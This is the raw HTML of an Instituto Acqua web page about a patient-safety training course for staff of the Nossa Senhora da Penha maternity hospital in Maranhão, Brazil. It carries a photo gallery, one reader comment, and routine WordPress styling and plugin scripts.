				<a href='https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/seguranca_penha_paciente_ma_acqua_setembro_2019-1/'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-1-300x200.jpg 300w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-1-768x512.jpg 768w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-1-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/seguranca_penha_paciente_ma_acqua_setembro_2019-4/'><img decoding="async" width="300" height="181" src="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-4-300x181.jpg" class="attachment-medium size-medium" alt="" srcset="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-4-300x181.jpg 300w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-4-768x463.jpg 768w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-4-1024x617.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/seguranca_penha_paciente_ma_acqua_setembro_2019-2/'><img decoding="async" width="300" height="200" src="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-2-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-2-300x200.jpg 300w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-2-768x512.jpg 768w, https://institutoacqua.org.br/wp-content/uploads/2019/09/Seguranca_Penha_Paciente_MA_Acqua_setembro_2019-2-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</p>

            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Um comentário em &ldquo;Profissionais da Maternidade Nossa Senhora da Penha (MA) participam de capacitação em protocolos de segurança do paciente &rdquo;		</h2>

		
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-134">
				<div id="div-comment-134" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/d920eec73771abef568c4195babe20f5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d920eec73771abef568c4195babe20f5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://institutoacqua.org.br" class="url" rel="ugc">Claudiane dos santos machado</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/#comment-134">19/09/2019 às 07:56</a>		</div>

		<p>Bom dia!<br />
 Esse trabalho é excelente, parabéns à toda equipe, dessa unidade de saúde.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/?replytocom=134#respond" data-commentid="134" data-postid="8737" data-belowelement="div-comment-134" data-respondelement="respond" data-replyto="Responder para Claudiane dos santos machado" aria-label="Responder para Claudiane dos santos machado">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://institutoacqua.org.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8737' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
        </main>
    </div>
</div>

	<!-- Isso está no footer -->
		<footer class="footer pt-5">

			<div class="container text-center text-white">

				<div class="row no-gutters">
					<!--<div class="col-12 col-md-3 mb-3">
						<a href="https://institutoacqua.org.br/"><img class="img-fluid" src="https://institutoacqua.org.br/wp-content/themes/theme-solare-01/img/logo.png" /></a>
					</div>-->

					<div class="col-12 col-md-3 mb-3 contato">
						<h5 class="text-uppercase pt-2 pb-4">Contato</h5>
						<p>Matriz Santo André (SP)<br />
Avenida Lino Jardim, 905<br />
Vila Bastos<br />
CEP: 09041-031</p>
<p>Telefone: (11) 4823-1800 / 4825-2008</p>
					</div>

					<div class="col-12 col-md-3 mb-3 pt-3 pl-md-4 contato">
						<!-- <br>Avenida Professor Carlos Cunha, 01
					    <br>Edifício Medical Jaracaty
						<br>CEP: 11310-421 -->
                        <p class="pt-md-5">Escritório São Luís (MA)<br />
Rua dos Perdizes, 59,<br />
Manhattan Center III,<br />
2º andar, Jardim Renascença<br />
CEP: 65075-340</p>
					</div>
					
					<div class="col-12 col-md-3 mb-3 pt-3 contato">
                        <p class="pt-md-5">Casa Acqua<br />
Rua Hemetério Leitão, Quadra 1, casa 8<br />
São Francisco, São Luís (MA)<br />
CEP: 65076-420</p>
					</div>

					<div class="col-12 col-md-3 mb-3 pl-md-5 redesSociais">
						<h5 class="text-uppercase pt-2 pb-4">Redes Sociais</h5>
							<a target="_blank" href="https://www.youtube.com/user/institutoacqua"><i class="fab fa-youtube"></i></a>
							<a target="_blank" href="https://www.facebook.com/InstitutoAcqua"><i class="fab fa-facebook-f"></i></a>
							<a target="_blank" href="https://www.instagram.com/institutoacqua"><i class="fab fa-instagram"></i></a>
							<a target="_blank" href="https://www.linkedin.com/company/institutoacqua/"><i class="fab fa-linkedin-in"></i></a>

					</div>
					
				</div>
			</div>
		<div class="footer-copyright text-center text-white py-3">
			Desenvolvido por <a href="http://solareinterativa.com.br"> Solare Interativa</a>
		</div>
	</footer>

		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.7.4'  media='all' />
<style id='jssupportticket-main-css-inline-css' type='text/css'>

/*BreadCrumbs*/
div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#2b2b2b;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#2b2b2b;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#2b2b2b;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#2b2b2b;}
/*BreadCrumbs*/

/*Top Header*/
div.jsst-main-up-wrapper {background-color:#f8f8f8;}
div.jsst-main-up-wrapper a{color:#4f46e5;}
div.jsst-main-up-wrapper a:hover{color:#2b2b2b;}
div#jsst-header{background-color:#4f46e5;}
a.js-ticket-header-links{color:#ffffff;}
a.js-ticket-header-links:hover{color: #ffffff;}
div#jsst-header div#jsst-header-heading{color:#f8f8f8;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:#ffffff;color:#4f46e5;border:1px solid #ffffff;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:#4f46e5;color:#ffffff;}
div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f46e5;color:#ffffff;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass a {border: 1px solid #ffffff;color: #ffffff;background:#4f46e5;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass a.js-cp-menu-link:hover {color: #4f46e5;background:#ffffff;}
div#jsst_breadcrumbs_parent div.home a{background:#2b2b2b;}

/* Error Message Page */
div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f46e5;color:#ffffff;box-shadow: 0 2px 10px rgba(79, 70, 229, 0.4);}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #2b2b2b;background-color:#2b2b2b;box-shadow: 0 2px 10px rgba(43, 43, 43, 0.5);}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#2b2b2b;color:#ffffff;box-shadow: 0 2px 10px rgba(43, 43, 43, 0.5);}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f46e5;background-color:#4f46e5;box-shadow:0 2px 10px rgba(79, 70, 229, 0.4);}
div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
.js-ticket-button:hover { background-color:#2b2b2b; }
div.jsst-main-up-wrapper input[type='radio'] {appearance: none;-webkit-appearance: none;max-width: 15px;min-width: 15px;max-height: 15px;min-height: 15px;border: 1px solid #d1d1d1;   /* Default border color */border-radius: 50%;position: relative;cursor: pointer;}
div.jsst-main-up-wrapper input[type='radio']:checked {border-color: #4f46e5;    /* Custom border color when checked */}
div.jsst-main-up-wrapper input[type='radio']:checked::after {content: '';max-width: 70%;max-height: 70%;background:#4f46e5;      /* Inner dot color */border-radius: 50%;position: absolute;top: 0;left:0;right:0;bottom:0;margin:auto;text-allign:center;}

/* Form Buttons & Popups */
div.js-ticket-form-btn-wrp input.js-ticket-save-button { box-shadow: 0 2px 10px rgba(79, 70, 229, 0.4); }
div#multiformpopup div.jsst-multiformpopup-header{color:#2b2b2b;border-bottom:1px solid #d1d1d1;background-color: #f8f8f8;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f46e5;background: #ffffff;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f46e5;}
#wp-jsticket_message-wrap button, div.js-ticket-fields-wrp div.js-ticket-form-field select.js-ticket-field-input{border: 1px solid #d1d1d1;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #2b2b2b;}
div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn{border-color: #d1d1d1;}
.jsst-main-up-wrapper .wp-editor-container {border-color:#d1d1d1 !important;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #2b2b2b;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f46e5;}
div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f46e5;color: #ffffff;border: 1px solid #d1d1d1;}

/* Feedbacks */
div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #2b2b2b;color: #ffffff;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #2b2b2b;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
input.js-ticket-radio-btn{accent-color:#4f46e5;}

/* Common Elements */
div.js-ticket-body-data-elipses a{color:#2b2b2b;text-decoration:none;}
div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
div#records div.jsst_userpages a.jsst_userlink:hover{background: #2b2b2b;color:#ffffff;}
span.jsst_userlink.selected{background: #4f46e5;color: #ffffff;}


/* Pagination */
div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #2b2b2b;border: 1px solid #4f46e5;padding:11px 20px;line-height: initial;display: inline-block;}
div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f46e5;border: 1px solid #d1d1d1;text-decoration: none;}
div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f46e5;color: #ffffff;border: 1px solid #4f46e5;}
div.tablenav div.tablenav-pages a.page-numbers.prev{background: #2b2b2b;color: #ffffff;border: 1px solid #2b2b2b;}

/* Widgets */
div#jsst-widget-myticket-wrapper{background: #f8f8f8;border:1px solid #d1d1d1;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#2b2b2b;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
div#jsst-widget-mailnotification-wrapper{background:#f8f8f8;border:1px solid #d1d1d1;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
div.feedback-sucess-message{border:1px solid #d1d1d1;}
div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #2b2b2b;background:#f8f8f8;color:#2b2b2b;}
div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f8f8f8;color:#636363;}
span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f8f8f8;color:#636363;}

/* Ticket Status */
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f46e5; }
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#2b2b2b;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f46e5;color:#ffffff;}

/* Social Login */
.js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

/* Admin Theme Page */
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f46e5;color:#ffffff;}
// .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f8f8f8;}
// .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#2b2b2b;color:#ffffff;border: 1px solid #d1d1d1;}
// .js-admin-theme-page div.js-ticket-sorting{background:#2b2b2b;color:#ffffff;}
// .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #2b2b2b;border: 1px solid #d1d1d1;}
// .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f46e5;}
// .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f46e5;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f46e5;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#2b2b2b;}
// .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#2b2b2b;}
// .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#2b2b2b;}
// .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
// .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
// .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
// .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

/*Custom Fields & Tables */
input.custom_date{background-color:#fff;border: 1px solid #d1d1d1;}
select.js-ticket-custom-select{background-color:#fcfcfc;border: 1px solid #d1d1d1;}
div.js-ticket-custom-radio-box{background-color:#fff;border: 1px solid #d1d1d1;}
div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#fff;}
.js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#fff;}
    .jsst-main-up-wrapper input.custom_date, .js-filter-wrapper input[type='text']{border: 1px solid #d1d1d1;}
    select.js-ticket-select-field, select.js-ticket-premade-select, div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field select{border: 1px solid #d1d1d1;}
div.js-ticket-table-body div.js-ticket-data-row, .js-filter-wrapper select{border:1px solid #d1d1d1;}
    div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{border:1px solid  #d1d1d1;}
div.js-ticket-table-header{background-color:#f8f8f8;border:1px solid #d1d1d1;}
	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #2b2b2b;border:1px solid #d1d1d1;color: #ffffff;}

/* JS Support Ticket Woocommerce & Terms */
	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{ color: #4f46e5; }
.js-ticket-wc-order-box .js-ticket-wc-order-link{background-color: #2b2b2b; color: #ffffff; }
.js-ticket-wc-order-box, div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields input{border: 1px solid #d1d1d1;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#f8f8f8;color: #636363;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
.termsandconditions_link_anchor {color: #636363;}

/* Misc & Responsive */
div.jsst-main-up-wrapper a.js-ticket-delete-attachment {text-decoration:none}
.js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1 !important;color:#636363;}
@media (max-width: 782px){
    div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
}
@media (max-width: 650px){
    div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left { border-bottom: 0;}
}

    div#js-ticket_screentag {
        opacity:1;
        position: fixed;
        top: 30px;
        left: 0px;
        right: auto;
        bottom: auto;
        background: rgba(18, 17, 17, 0.5);
        z-index: 9999;
        border-radius: 0px 8px 8px 0px;
        padding: 5px 10px 5px 20px;
    }
    div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
    div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
    div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}

</style>
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.7.4'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.7.4'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.7.4'  media='(max-width: 480px)' />
<script  src="https://institutoacqua.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://institutoacqua.org.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.7.4" id="js-support-ticket-main-js-js"></script>
<script  src="https://institutoacqua.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://institutoacqua.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=76.1.2" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/institutoacqua.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
